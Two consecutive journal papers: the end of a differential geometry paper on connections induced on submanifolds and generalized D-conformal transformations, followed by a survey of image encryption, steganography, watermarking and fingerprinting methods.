(2.4) $D_{JX}J\hat{Y} = J(\grave{D}_X\hat{Y}) + p(\hat{X},\hat{Y})M + q(\hat{X},\hat{Y})N$

Where h and k are symmetric bilinear functions in V_{2m-1}. Similarly we have

(2.5) $B_{JX}J\hat{Y} = J(\grave{B}_X\hat{Y}) + r(\hat{X},\hat{Y})M + s(\hat{X},\hat{Y})N$,

Where $\grave{B}$ is the connection induced on the submanifold from B and r and s are symmetric bilinear functions in V_{2m-1}

Inconsequence of (2.2), we have

(2.6) $iB_{JX}J\hat{Y} = iD_{JX}J\hat{Y} + \sum_{i=3}^{n-1} A_i(J\hat{Y})J\hat{X} - \sum_{i=3}^{n-1} g(J\hat{X},J\hat{Y})T_i$

Using (2.4), (2.5) and (2.6), we get

(2.7) $iJ(\grave{B}_X\hat{Y}) + ir(\hat{X},\hat{Y})M + is(\hat{X},\hat{Y})N = iJ(\grave{D}_X\hat{Y}) + ip(\hat{X},\hat{Y})M + iq(\hat{X},\hat{Y})N + \sum_{i=3}^{n-1} A_i(J\hat{Y})J\hat{X} - \sum_{i=3}^{n-1} g(J\hat{X},J\hat{Y})T_i$

Using (2.3), we obtain

(2.8) $iJ(\grave{B}_X\hat{Y}) + ir(\hat{X},\hat{Y})M + is(\hat{X},\hat{Y})N = iJ(\grave{D}_X\hat{Y}) + ip(\hat{X},\hat{Y})M + iq(\hat{X},\hat{Y})N + \sum_{i=3}^{n-1} a_i(\hat{Y})J\hat{X} - \sum_{i=3}^{n-1} \tilde{g}(\hat{X},\hat{Y})(Jt_i + \rho_i M + \sigma_i N)$

Where $\tilde{g}(\hat{Y},t_i) \stackrel{\text{def}}{=} a_i(\hat{Y})$, where $i = 3,4,5,\ldots\ldots(n-1)$.

This gives

(2.9) $i\grave{B}_X\hat{Y} = i\grave{D}_X\hat{Y} + \sum_{i=3}^{n-1} a_i(\hat{Y})\hat{X} - \sum_{i=3}^{n-1} \tilde{g}(\hat{X},\hat{Y})t_i$

Iff

(2.10) (a) $ir(\hat{X},\hat{Y}) = ip(\hat{X},\hat{Y}) - \sum_{i=3}^{n-1} \rho_i \tilde{g}(\hat{X},\hat{Y})$

(b) $is(\hat{X},\hat{Y}) = iq(\hat{X},\hat{Y}) - \sum_{i=3}^{n-1} \sigma_i \tilde{g}(\hat{X},\hat{Y})$

Thus we have

Theorem 2.1 The connection induced on a submanifold of a generalized almost contact metric manifold with a generalized semi-symmetric metric connection with respect to unit normal vectors M and N is also semi-symmetric metric connection iff (2.10) holds.

3. GENERALIZED D-CONFORMAL TRANSFORMATION

Let the corresponding Jacobian map J of the transformation b transforms the structure $(F,\ T_i,\ A_i,\ g)$ to the structure $(F, V_i,\ v_i, h)$ such that

(3.1) (a) $J\overline{Z} = \overline{JZ}$ (b) $h(JX,JY)ob = e^{\sigma}\, g(\overline{X},\overline{Y}) + e^{2\sigma} \sum_{i=3}^{n-1} A_i(X)A_i(Y)$

(c) $V_i = e^{-\sigma} JT_i$ (d) $v_i(JX)ob = e^{\sigma} A_i(X)$

Where σ is a differentiable function on V_n, then the transformation is said to be generalized D-conformal transformation.

Theorem 3.1 The structure $(F, V_i,\ v_i, h)$ is generalized almost contact metric structure.

Proof. Inconsequence of (1.1), (1.2), (3.1) (b) and (3.1) (d), we get

$$h(J\overline{X},J\overline{Y})ob = e^{\sigma}\, g(\overline{X},\overline{Y}) = h(JX,JY)ob - \sum_{i=3}^{n-1} e^{2\sigma} A_i(X)A_i(Y)$$
$$= h(JX,JY)ob - \sum_{i=3}^{n-1}\{v_i(JX)ob\}\{v_i(JY)ob\}$$

This gives

(3.2) $h(J\overline{X},J\overline{Y}) = h(JX,JY) - \sum_{i=3}^{n-1} v_i(JX)\, v_i(JY)$

Using (1.1), (3.1) (a), (3.1) (c) and (3.1) (d), we get

(3.3) $\overline{J\overline{X}} = J\overline{\overline{X}} = -JX + \sum_{i=3}^{n-1} A_i(X)JT_i = -JX + \sum_{i=3}^{n-1}\{v_i(JX)ob\}V_i$

Also

(3.4) $\overline{V_i} = e^{-\sigma}\overline{JT_i} = 0$

Proof follows from equations (3.2), (3.3) and (3.4).

Theorem 3.2 Let E and D be the Riemannian connections with respect to h and g such that

(3.5) (a) $E_{JX}JY = JD_XY + JH(X,Y)$ and

(b) $`H(X,Y,Z) \overset{\text{def}}{=} g(H(X,Y),Z)$

Then

(3.6) $2E_{JX}JY = 2JD_XY + J[2e^{\sigma}\{\sum_{i=3}^{n-1}(X\sigma)A_i(Y)\,T_i + \sum_{i=3}^{n-1}(Y\sigma)A_i(X)\,T_i - \sum_{i=3}^{n-1}(^{-1}G\nabla\sigma)\,A_i(X)\,A_i(Y)\} + (e^{\sigma} - 1)\sum_{i=3}^{n-1}\{(D_XA_i)(Y) + (D_YA_i)(X) - 2A_i(H(X,Y))\}T_i + (e^{\sigma} - 1)\sum_{i=3}^{n-1}\{A_i(X)(D_YT_i) + A_i(Y)(D_XT_i) - A_i(X)(^{-1}G\nabla A_i)(Y) - A_i(Y)(^{-1}G\nabla A_i)(X)\}]$

Proof. Inconsequence of (3.1) (b), we have

$$JX(h(JY,JZ))ob = X\{e^{\sigma}\, g(\overline{Y},\overline{Z}) - \sum_{i=3}^{n-1} e^{2\sigma} A_i(Y)A_i(Z)\}$$

We have

(3.7) $h(E_{JX}JY,JZ)ob + h(JY,E_{JX}JZ)ob = (X\sigma)e^{\sigma}\,g(\overline{Y},\overline{Z}) + e^{\sigma}\,g(D_X\overline{Y},\overline{Z}) + e^{\sigma}\,g(\overline{Y},D_X\overline{Z}) + \sum_{i=3}^{n-1}\{2(X\sigma)e^{2\sigma}A_i(Y)A_i(Z) + e^{2\sigma}(D_XA_i)(Y)A_i(Z) + e^{2\sigma}(D_XA_i)(Z)A_i(Y) + e^{2\sigma}A_i(D_XY)A_i(Z) + e^{2\sigma}A_i(D_XZ)A_i(Y)\}$

Also

(3.8) $h(E_{JX}JY,JZ)ob + h(JY,E_{JX}JZ)ob = e^{\sigma}\,g(\overline{D_XY},\overline{Z}) + e^{\sigma}\,g(\overline{H(X,Y)},\overline{Z}) + e^{\sigma}\,g(\overline{Y},\overline{H(X,Z)}) + e^{\sigma}\,g(\overline{Y},\overline{D_XZ}) + \sum_{i=3}^{n-1}\{e^{2\sigma}A_i(D_XY)A_i(Z) + e^{2\sigma}A_i(Y)A_i(H(X,Z)) + e^{2\sigma}A_i(D_XZ)A_i(Y) + e^{2\sigma}A_i(H(X,Y))A_i(Z)\}$

Inconsequence of (1.3) (a), (3.7) and (3.8), we have

(3.9) $(X\sigma)g(\overline{Y},\overline{Z}) + 2(X\sigma)e^{\sigma}\sum_{i=3}^{n-1}\{A_i(Y)A_i(Z)\} + (e^{\sigma}-1)\sum_{i=3}^{n-1}\{(D_XA_i)(Y)A_i(Z) + (D_XA_i)(Z)A_i(Y)\} - (e^{\sigma}-1)\sum_{i=3}^{n-1}\{A_i(H(X,Y))A_i(Z) + A_i(H(X,Z))A_i(Y)\} = \grave{H}(X,Y,Z) + \grave{H}(X,Z,Y)$

Writing two other equations by cyclic permutation of X, Y, Z and subtracting the third equation from the sum of the first two. Also using symmetry of $\grave{H}$ in the first two slots, we get

(3.10)

$2\grave{H}(X,Y,Z) = 2e^{\sigma}\sum_{i=3}^{n-1}\{(X\sigma)A_i(Y)A_i(Z) + (Y\sigma)A_i(Z)A_i(X) - (Z\sigma)A_i(X)A_i(Y)\} + (e^{\sigma}-1)\sum_{i=3}^{n-1}[A_i(Z)\{(D_XA_i)(Y) + (D_YA_i)(X) - 2A_i(H(X,Y))\} + A_i(X)\{(D_YA_i)(Z) - (D_ZA_i)(Y)\} + A_i(Y)\{(D_XA_i)(Z) - (D_ZA_i)(X)\}]$

This implies

(3.11) $2H(X,Y) = 2e^{\sigma}\sum_{i=3}^{n-1}[(X\sigma)A_i(Y)T_i + (Y\sigma)A_i(X)\,T_i - (^{-1}G\nabla\sigma)A_i(X)A_i(Y)] + (e^{\sigma}-1)\sum_{i=3}^{n-1}[\{(D_XA_i)(Y) + (D_YA_i)(X) - 2A_i(H(X,Y))\}T_i + A_i(X)(D_YT_i) + A_i(Y)(D_X\,T_i) - A_i(X)(^{-1}G\nabla A_i)(Y) - A_i(Y)(^{-1}G\nabla A_i)(X)]$.

(3.6) follows from (3.11) and (3.5).

REFERENCES:

[1] Golab, S.,"On semi-symmetric and quarter-symmetric linear connections", Tensor, N.S., 29, pp. 249–254,1975.

[2] Hatakeyama, Y., "Some Notes on Differentiable Manifolds with almost contact structures", Tohoku Math. J., 2, pp. 176-181, 1963.

[3] Hatakeyama, Y., Ogawa., Y. and Tanno, S., "Some properties of Manifolds with contact metric structure", Tohoku Math. J., 15, pp. 42-48, 1963.

[4] Mishra, R. S. and Pandey,S. N., "On quarter-symmetric metric F-connection", Tensor, N.S., 34, pp. 1–7, 1980.

[5] Mondal, A. K. and De, U. C., "Some properties of a Quarter-symmetric metric connection on a Sasakian Manifold" Bulletin of Mathematical analysis and applications, 1, pp. 99-108, 2009.

[6] Nivas, R. and Bajpai, A., "Study of Generalized Lorentzian Para-Sasakian Manifolds", Journal of International Academy of Physical Sciences, Vol. 15 No.4, pp. 405-412, 2011.

[7] Sasaki, S., "On Differentiable Manifolds with certain structures which are closely rerated to almost Contact structure I", Tohoku Math. J., 12, pp. 459-476, 1960.

[8] Sasaki, S. and Hatakeyama, Y., "On Differentiable Manifolds with certain structures which are closely rerated to almost contact structure II", Tohoku Math. J., 13, pp. 281-294, 1961.

[9] Singh, R. N. and Pandey S. K., "On a quarter-symmetric metric connection in an LP-Sasakian Manifold", Thai J of Mathematics 12, pp. 357-371, 2014.

[10] Suguri, T. and Nakayama, S., "D-conformal deformation on almost contact metric structures", Tensor N. S., 28, pp. 125-129, 1974.

[11] Yano, K. and Imai, T., "Quarter-symmetric metric connections and their curvature tensors", Tensor, N. S., 38, pp. 13-18, 1982

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Various Techniques for Multimedia content distribution: A Survey

Kanchan S. Tule, C. N. Deshmukh
PG Student, Associate Professor
Department of Electronics & Telecomm. Engineering
P.R.M.I.T. & R, Badnera
S.G.B.A.U. Amravati
Badnera-Amravati, India
kanchan.tule@gmail.com, cndeshmukh@mitra.ac.in

Abstract— Now a day due to vast usage of internet for exchanging data has frequently increased the availability of digital data such as audio, images and videos to the public. Techniques are being developed to ensure and facilitate data authentication, security and copyright protection of digital media. There are so many different methods like Cryptography, Steganography, Digital watermarking, Digital Fingerprinting that are available to protect confidential multimedia data from unauthorized access. In this paper, we introduce the survey of various techniques that are available for multimedia content distribution.

Keywords— Steganography, Stego Key, Cryptography, Digital watermarking, Digital Fingerprinting, LSB, DCT, DFT, DWT, SVD, PCA.

INTRODUCTION

The recent growth of networked multimedia systems has increased the need for the protection of digital media. This is particularly important for the protection and enforcement of intellectual property rights. Techniques are needed to prevent the copying, forgery and unauthorized distribution of multimedia content. Without such methods, placing data on a public network puts them at risk of theft and alteration. Thus, security is an important issue in communication. In order to achieve it, many image encryption methods have been proposed like Cryptography which scrambles messages so they cannot be understood. Steganography on the other hand, hide the message so there is no knowledge of the existence of the message in the first place. Watermarking ads information, embedded it within a multimedia content. Fingerprinting technology used for copyright protection of digital media. Fingerprinting has attracted the attention of Researchers during the early to mid. One of the primary motivations for applying Fingerprinting is to avoid video piracy by improving copy-right protection of multimedia data.

This Survey report has reviewed different method for Cryptography, Steganography, Watermarking, Fingerprinting..

I. REVIEW OF CRYPTOGRAPHY TECHNIQUES

Cryptography technique is used when secret message are transferred from one party to another over a communication line. There are two main types of cryptography

- Secret key cryptography
- Public key cryptography

Secret key cryptography is also known as symmetric key cryptography. With this type of cryptography, both the sender and the receiver know the same secret code called the key. Messages are encrypted by the sender using the key and decrypted by the receiver using the same key. Cryptography technique needs some algorithm for encryption of data. There are so many algorithms available to protect image from unauthorized access.

In Advanced Encryption Standard (AES) method, key stream generator is added in image as encryption technique to ensure improving the encryption performance. [1]

Block-based transformation algorithm based on the combination of image transformation and a well known encryption and decryption algorithm called Blowfish. The original image was divided into blocks, which were rearranged into a transformed image using a transformation algorithm, and then the transformed image was encrypted using the Blowfish algorithm. Their results showed that the correlation between image elements was significantly decreased. Their results also show that increasing the number of blocks by using smaller block sizes resulted in a lower correlation and higher entropy. [2]

In image encryption technique using the Hill cipher, self-invertible key matrix is generated for Hill Cipher algorithm. Using this key

matrix they encrypted gray scale as well as color images. Their algorithm works well for all types of gray scale as well as color images except for the images with background of same gray level or same color. [3]

A new permutation technique based on the combination of image permutation and a well known encryption algorithm called RijnDael. The original image was divided into 4 pixels × 4 pixels blocks, which were rearranged into a permuted image using a permutation process, and then the generated image was encrypted using the RijnDael algorithm. Their results showed that the correlation between image elements was significantly decreased by using the combination technique and higher entropy was achieved. [4]

An advanced Hill (AdvHill) cipher algorithm uses an involuntary key matrix for encryption. It is observed that original Hill Cipher can't encrypt the images properly if the image consists of large area covered with same color or gray level. Thus in that case advanced Hill (AdvHill) cipher algorithm is superior for any images with different gray scale as well as color images. [5]

In algorithm based on Chaotic encryption and DES encryption method, uses logistic chaos sequencer to make the pseudo-random sequence and after that they used DES method for further encryption. These method have high security and the encryption speed. [6]

A Novel Image Encryption Algorithm Based on SHA-512 hash function consists of two sections: The first does preprocessing operation shuffle one half of image. The second uses function to generate a random number mask. The mask is then XOR with the other part of the image which is going to be encrypted. [7]

A modification to the Advanced Encryption Standard (MAES) to reflect a high level security and better image encryption.This algorithm is superior than original AES encryption algorithm. [8]

Algorithm based on random pixel permutation with the motivation to maintain the quality of the image. The technique involves three different phases in the encryption process. The first phase is the image encryption. The second phase is the key generation phase. The third phase is the identification process. This provides confidentiality to color image with less computations Permutation process is much quick and effective. The key generation process is unique and is a different process. [9]

II.REVIEW OF STEGANOGRAPHY TECHNIQUES

Steganography is another technique for multimedia content distributions by hiding data in cover media so that others will not be able to notice it. In the current situation digital images are the most popular carrier/cover files that can be used to transmit secret information. There are many types of steganography methods. In this paper, we are going to take a short look at different steganography methods.

A) Substitution Methods (Spatial-Domain)

Substitution methods substitute redundant parts of a cover with a secret message (spatial domain).3D geometric algorithm re-triangulates a part of a triangular mesh and embedded the secret information into newly added position of triangular meshes. This algorithm also resists against uniform affine transformations such as cropping, rotation and scaling. The stego key is generated from the message to be embedded. The vertices of the triangle are used for embedding. [10]

In this novel and secured algorithm , data is embedded into the red plane of the an image and the pixel is selected using a random number generator. It is almost impossible to notice the changes in the image. A stego key is used to seed the PRNG (Pseudo Random Number Generator) to select pixel locations. [11]

Algorithm which works on color images (JPEG). The edges are chosen for data hiding to improve robustness. The regions located at the sharper edges present more complicated statistical features and are highly dependent on the image contents. It is also more difficult to observe changes at the sharper edges than in smooth regions. In the embedding procedure, the RGB components are separated, and based on a shared key, one/more components are selected. The cover image is divided into non-overlapping blocks. Each block is rotated by a random degree determined by a secret key. The resulting image is rearranged as a row vector V by raster scanning. The secret message is encrypted and by using LSBMR, 2 secret bits can be embedded into each embedding unit. The message is embedded after calculating the capacity estimation using a threshold. [12]

The Pixel Value Differencing (PVD) method segments the cover image into no overlapping blocks containing two connecting pixels and modifies the pixel difference in each block (pair) for data embedding. While embedding secret data, each pixel is split into two equal parts. The number of 1's in the most significant part is counted and the secret message is embedded in the least part according to the number of corresponding bits. [13]

In histogram-based reversible data hiding approach, two interleaving predictive stages are used. Most pixels are predicted by their two neighborhood pixels and four neighboring pixels in the column-based and chess-board based approach. The difference value of each

pixel between the original image and the stego-image remains within ± 1. In interleaving predictions, pixels in odd columns will be predicted by pixels in even columns or vice versa. In the embedding process predictive error values of odd columns are used to generate a histogram to embed secret data. The predictive error values are converted to get the stego-image. [14]

B) Transform Domain Methods

Transform domain techniques embed secret information in a transform space of the signal (frequency domain) .Integer Wavelet Transform (IWT) is used to hide secret images in the color cover image. The PSNR values and image quality are compared when embedding is done in the RGB and YC_bC_r domains. [15]

In Enhanced JPEG steganography and symmetric key cryptographic algorithm, The JPEG cover image is broken into 8 x 8 blocks of pixel. DCT is applied to each block and quantization is done and data is encrypted using a new encryption method which uses CRC checking. [16]

C) Statistical Methods

Statistical methods encode information by changing several statistical properties of a cover and use hypothesis testing in the extraction process.

Syndrome-Trellis Codes (STC) algorithm is used to improve the security of the system. STC divides the samples into different bins (binning) which is a common tool used for solving many information-theoretic and also data-hiding problems. [17]

A reversible embedding algorithm, based on Vector Quantization technique, is a compression technique which uses side matching and relocation method for encoding and decoding procedures .This method is used when a tiny distortion of the original content is not applicable in some sensitive applications such as military, medical / fine art data [18].

III. REVIEW OF DIGITAL WATERMARKING TECHNIQUES

Digital Watermarking is another technique for multimedia content distribution by embedding data called watermark or signature or label or tag into a multimedia file (image or audio or video) so that the watermark can be extracted for ownership verification or authentication. This technology is becoming important due to the popularity of usages of images on web. The digital watermarks can be divided into three different types as follows:

- Visible watermark.
- Invisible watermark.

In Visible watermarking watermark appears visible to a casual viewer on a careful inspection. The invisible watermark is embedded in such a way that alternations made to the pixel value are perceptually not noticed and it can be recovered only with appropriate decoding mechanism. Watermarking is the method to hide the secret information into the digital media using some strong and appropriate algorithm. In this paper, we have survey different invisible watermarking algorithm. Those algorithms come into two domains, Spatial and Frequency domain.

A) Spatial Domain :

Spatial domain digital watermarking algorithms directly load the raw data into the original image. Techniques are based on direct manipulation of pixels in an image. Some of its main algorithms are as discussed below:

- **Additive Watermarking :**

The most straightforward method for embedding the watermark in spatial domain is to add pseudo random noise pattern to the intensity of image pixels. The noise signal is usually integers like (-1, 0, 1) or sometimes floating point numbers. To ensure that the watermark can be detected, the noise is generated by a key, such that the correlation between the numbers of different keys will be very low. [31]

- **Least Significant Bit :**

Old popular technique embeds the watermark in the LSB of pixels. This method is easy to implement and does not generate serious distortion to the image; however, it is not very robust against attacks. The embedding of the watermark is performed choosing a subset of image pixels and substituting the least significant bit of each of the chosen pixels with watermark bits. The watermark may be spread throughout the image or may be in the select locations of the image. But these primitive techniques are vulnerable to attacks and the watermark can be easily destroyed. Such an approach is very sensitive to noise and common signal processing and cannot be used in practical applications.

- **SSM Modulation Based Technique :**

Spread-spectrum techniques are methods in which energy generated at one or more discrete frequencies is deliberately spread or distributed in time. SSM based watermarking algorithms embed information by linearly combining the host image with a small pseudo noise signal that is modulated by the embedded watermark.

- **Texture Mapping Coding Technique :**

This method is useful in only those images which have some texture part in it. This method hides the watermark in the texture part of the image. This algorithm is only suitable for those areas with large number of arbitrary texture images (disadvantage) [19], and cannot be done automatically. This method hides data within the continuous random texture patterns of a picture.

- **Patchwork Algorithm** :

Patchwork is a data hiding technique based on a pseudorandom, statistical model. Patchwork imperceptibly inserts a watermark with a particular statistic using a Gaussian distribution.

- **Correlation-Based Technique :**

In this technique, a pseudorandom noise (PN) pattern says W(x, y) is added to cover image I(x, y).

$Iw(x, y) = I(x, y) + k*W(x, y)$ ----------1)

Where K represent the gain factor, Iw represent watermarked image ant position x, y and I represent cover image. Here, if we increase the gain factor then although it increases the robustness of watermark but the quality of the watermarked image will decrease.

B) Frequency Domain

Compared to spatial-domain methods, frequency domain methods are more widely applied. The aim is to embed the watermarks in the spectral coefficients of the image. The most commonly used transforms are the Discrete Cosine Transform (DCT), Discrete Fourier Transform (DFT), Discrete Wavelet Transform (DWT), the reason for watermarking in the frequency domain is that the characteristics of the human visual system (HVS) are better captured by the spectral coefficients [20]. Some of its main algorithms are discussed below:

- **Discrete Cosine Transforms (DCT) :**

DCT based watermarking algorithms are robust against simple image processing operations like low pass filtering, brightness and contrast adjustment, blurring etc. However, they are difficult to implement and are computationally more expensive. At the same time they are weak against geometric attacks like rotation, scaling, cropping etc. DCT domain watermarking can be classified into Global DCT watermarking and Block based DCT watermarking.

- **Discrete Fourier Transform :**

This is a multi-bit Fingerprinting technique. The DFT method select the good area where watermark information is embed and give more perceptibility and robustness.

- **Discrete Wavelet Transforms (DWT) :**

Wavelet Transform is a modern technique frequently used in digital image processing. The transforms are based on small waves called wavelet of varying frequency and limited duration. The wavelet transform decomposes the image into three spatial directions i.e. horizontal, vertical and diagonal. Hence wavelets reflect the anisotropic properties of HVS more precisely. Magnitude of DWT coefficients is larger in the lowest bands (LL) at each level of decomposition than for other bands (HH, LH, and HL).The Discrete Wavelet Transform (DWT) is currently used in a wide variety of signal processing applications, such as in audio and video compression, removal of noise in audio and the simulation of wireless antenna distribution. Wavelets have their energy concentrated in time and are well suited for the analysis of transient, time varying signals. Since most of the real life signals encountered are time varying in nature, the Wavelet Transform suits many applications very well [21]. One of the main challenges of the watermarking problem is to achieve a better tradeoff between robustness and perceptivity. Robustness can be achieved by increasing the strength of the embedded watermark, but the visible distortion would be increased as well. However, DWT is much preferred because it provides both a simultaneous spatial localization and a frequency spread of the watermark within the host image [22]. The basic idea of discrete wavelet transform in image process is to multi-differentiated decompose the image into sub-image of different spatial domain and independent frequencies [23].

- **Singular Value Decomposition (SVD) :**

Singular Value Decomposition (SVD) is mathematical technique for diagonal matrices in that the transformed domain consists of basis states that are optimal. The singular value decomposition (SVD) is a method of representing a image in a matrix for with many application in image processing. The singular value decomposition of a *complex* matrix *X* is given by

$X=U\ S\ V^*$ ----------2)

Where *U* is an $m \times m$ real or complex unitary matrix, D is an $m \times n$ rectangular diagonal matrix with nonnegative real numbers on the diagonal, and V^* is an $n \times n$ real or complex unitary matrix. The diagonal entries of S are called the singular values of A and are assumed to be arranged in decreasing order the columns of the U matrix are called the left singular vectors while the columns of the V matrix are called the right singular vectors of A. Singular value of the matrix shows the luminance of an video frame layer while the corresponding pair of singular vectors specifies the geometry of the video frame layer. In the SVD-based Fingerprinting , an video frame is treated as a matrix, which further broke by SVD base method into the three matrices such as U, S and V. the small changes in the elements of matrix S does not affect visual perception of the quality of the cover video frame, SVD based Fingerprinting algorithms add the watermark information to the singular values of the diagonal matrix S in such a way to meet the imperceptibility and robustness requirements of effective digital image Fingerprinting algorithms.

In SVD based Fingerprinting proposed two effective, robust and imperceptible Fingerprinting algorithms. The two algorithms are based on the algebraic transform of Singular Value Decomposition (SVD). In the first algorithm, watermark bit information are embedded in the SVD-transformed in a diagonal-wise fashion and in the second algorithm bits are embedded in a blocks-wise fashion. The concert of the two proposed algorithms evaluated on the verge of imperceptibility, robustness and data payload. Both algorithms showed similar but high level of imperceptibility, however their performance varied with respect to robustness and payload. The diagonal-wise based algorithm achieved better robustness results, while the block-wise algorithm gave higher data payload rate. Each algorithm embeds the watermark in the transform-domain YCbCr space thus spreading the watermark in multimedia data. The first algorithm suggests hiding watermark information in a diagonal wise manner in one of three SVD matrices: U, S and V. On the other hand, the second algorithm hides the watermark information in a block-wise manner in either the U or V matrices [30].

IV. REVIEW OF DIGITAL FINGERPRINTING TECHNIQUES

Many digital Fingerprinting schemes have been survey in this paper. We propose new fingerprinting technique which is secure, robust and have negligible impact on quality of multimedia data. A classification of the existing video Fingerprinting techniques is divided in two main categories.

- Fingerprinting in Spatial Domain
- Fingerprinting in Frequency Domain

A) Fingerprinting in Spatial Domain

The following characteristics of spatial domain methods are as follows

- The watermark is applied to the pixel or coordinate domain.
- No transforms are applied to the host signal during watermark embedding.
- Combination with the host signal is based on simple operations, in the pixel domain.
- The watermark can be detected by correlating the expected pattern with the received signal

B) Fingerprinting in Frequency Domain

The Frequency domain base method are Discrete cosine Transform (DCT), Discrete Fourier Transform(DFT), Singular value decomposition (SVD), Principal Component Analysis(PCA) and Discrete wavelet transform(DWT) which used as the methods of data transformation. The frequency domain methods are comparatively more robust than the spatial domain fingerprinting schemes.

Spatial domain methods are based on direct modification of the values of the image pixels so the watermark has to be embedded in this way. Such methods are simple and computationally efficient [24].

Frequency domain methods are based on the using of some invertible transformations like discrete cosine transform (DCT), discrete Fourier transform (DFT), discrete wavelet transform (DWT) etc. to the host image [25] [26]. Embedding of a watermark is made by modifications of the transform coefficients accordingly to the watermark or its spectrum. Finally, the inverse transform is applied to obtain the marked image. This approach distributes the watermark irregularly over the image pixels after the inverse transform, thus making detection or manipulation of the watermark more difficult. The watermark signal is usually applied to the middle frequencies of the image [27], keeping visually the most important parts of the image (low frequencies) and avoiding the parts (presented by high frequencies), which are easily destructible by compression or scaling operations. The techniques which are used for digital fingerprinting are as follows.

- **Discrete Cosine Transform Features of DCT :**

DCT is highly used method in image Fingerprinting. Using The Discrete cosine transform image get decompose into different frequency bands. In this frequency band, watermark information is easily embedded into the middle frequency band. This is important method for video processing. DCT gives accurate result in video Fingerprinting it is not robust method. [28]

- **Discrete Fourier Transform :**

The frequency of the host signal is controlled by the discrete Fourier transformation. This is a multi-bit Fingerprinting technique for video sequences. An N-bit message is embedded in one unit of video fragment, in which a scene is employed as a Fingerprinting unit. In order to generate a watermark with optimum weighting factors, the perceptual properties for all the three-dimensional DFT coefficients should be computed, but this strategy seems to be undesirable due to the high computational complexity. [29]

- **Singular value decomposition (SVD) :**

In algorithm based on singular value decomposition (SVD), the host image is originally presented as USV^{-1} where the matrix S contains the singular values and U, V are the singular vectors. The algorithm adds the watermark to the singular values S thus, the modified singular value S is presented by USV^{-1}. Then the newly generated singular value S_w will replace the original S to generate the watermarked image. The singular vectors U_w and V_w are kept by the owner just for watermark detection. Since S_w is approximately equal to S, the visual quality of the image is preserved. To extract the watermark, the watermarked image will be decomposed again using SVD. The corrupted singular values S_w and the singular vectors U_w, V_w will recover the watermark. The main issue of this method is that the attacker can also claim his/her watermark easily by providing another set of singular vectors such as U_a, V_a. In other words, the recovered watermark depends more on the selected singular vectors. It proves that embedding a watermark (or fingerprint) only on singular values is unreliable.

- **Principal Component analysis :**

In PCA method watermark is embed into the Eigen vectors. First, the PCA process decomposes the image into eigenvectors and Eigen values. Then the image is projected onto each eigenvector and becomes a coefficient matrix. The watermark is embedded into the coefficient matrix based on the selected components. Finally, the watermarked image is obtained by applying the inverse PCA process. The robustness becomes the issue of this method. Because the eigenvectors are normalized and the numerical value of each component of the eigenvector is very small and can be easily corrupted by distortion methods.

- **Discrete Wavelet Transform :**

Discrete wavelet transform (DWT) is a tool for continuously decomposing an image. DWT is the multi-resolution description of an image. The DWT splits the signal into high and low frequency parts. The high frequency part contains information about the edge components, while the low frequency part is split again into high and low frequency parts. As the human eyes are less sensitive to the changes in the edges the high frequency components are used for Fingerprinting. There is various level of decomposition, after the first level of decomposition; there are 4 sub- bands: LL1, LH1, HL1, and HH1. For each successive level of decomposition, the LL sub band of the previous level is used as the input. To perform second level decomposition, the DWT is applied to LL1 band which decomposes the LL1 band into the four sub bands LL2, LH2, HL2, and HH2. To perform third level decomposition, the DWT is applied to LL2 band which decompose this band into the four sub-bands: LL3, LH3, HL3, HH3.if we increase the level of decomposition for embedding the watermark then proposed video Fingerprinting scheme made much robust.

CONCLUSION

In this paper, we take an introductory look at techniques available for multimedia content distribution. We have categorized different methodology implemented for multimedia content distribution like Steganography, Cryptography, Digital watermarking and Digital fingerprinting. While studying the various techniques for Steganography, Cryptography, Digital watermarking , One can observe that they have depicted shortcoming such as less encryption speed, decreased correlation between transmitted, reconstructed multimedia data and high computational complexity. If one tries to increase the robustness it has moderate impact on the quality of image in case of Digital watermarking. Techniques such as digital fingerprinting provide better security and have higher correlation between transmitted and reconstructed image. Also in order to achieve more robustness, scalability, we can combine two fingerprinting techniques Wavelet and PCA (Principal Component Analysis).

REFERENCES:

[1] M. Zeghid, M. Machhout, L. Khriji, A. Baganne,R. Tourki, "A Modified AES Based Algorithm for Image Encryption" , World Academy of Science, Engineering and Technology,Vol.2, 2007.

[2] Mohammad Ali Bani Younes and Aman Jantan "Image Encryption Using Block-Based Transformation Algorithm", International Journal of Computer Science, Vol.5, 2008.

[3] Saroj Kumar Panigrahy, Bibhudendra Acharya and Debasish Jen, "Image Encryption Using Self-Invertible Key Matrix of Hill Cipher Algorithm",1st International Conference on Advances in Computing, Chikhli, India,21-22 February 2008.

[4] Mohammad Ali Bani Younes and Aman Jantan, "An Image Encryption Approach Using a Combination of Permutation Technique Followed by Encryption",IJCSNS International Journal of Computer Science and Network Security, VOL.8 , April 2008.

[5] Bibhudendra Acharya, Saroj Kumar Panigrahy, Sarat Kumar Patra, and Ganapati Panda,"Image Encryption Using Advanced Hill Cipher Algorithm", International Journal of Recent Trends in Engineering, Vol. 1, No. 1, May 2009.

[6] Zhang Yun-peng, Liu Wei, Cao Shui-ping, Zhai Zheng-jun, Nie Xuan ,Dai Wei-di,"Digital image encryption algorithm based on chaos and improved DES" , IEEE International Conference on Systems, 2009.

[7] Seyed Mohammad Seyedzade, Reza Ebrahi mi Atani and Sattar Mirzakuchaki, "A Novel Image Encryption Algorithm Based on Hash Function", 6th Iranian Conference on Machine Vision and Image Processing, 2010.

[8] Kamali, S.H., Shakerian, R., Hedayati, M.,Rahmani, "A new modified version of Advance Encryption Standard based algorithm for image encryption" , International Conference Electronics and Information Engineering (ICEIE), 2010.

[9] Sesha Pallavi Indrakanti , P.S.Avadhani,"Permutation based Image Encryption Technique" , International Journal of Computer Applications (0975 – 8887) Volume 28– No.8, 2011.

[10] P.Thiyagarajan, V.Natarajan, G.Aghila, V.Pranna Venkatesan, R.Anitha,"Pattern Based 3D Image Steganography", 3D Research center, Kwangwoon University and Springer, 3DR Express., pp.1-8, 2013

[11] Shamim Ahmed Laskar and Kattamanchi "Steganography Based Data Hiding Random Pixel Selection For Efficient", International Journal of Computer Technology, Vol.4, Issue 2, pp.31, 2013.

[12] B.Sharmila and R.Shanthakumari,"Efficient Adaptive Steganography For Color Images Based on LSBMR Algorithm", ICTACT Journal on Image and Video Processing, Vol. 2, Issue:03, pp.387-392, 2012.

[13] M.B.Ould MEDENI and El Mamoun SOUIDI,"A Generalization of the PVD Steganographic Method",International Journal of Computer Science and Information Security, Vol.8.No.8, pp156-159,2010.

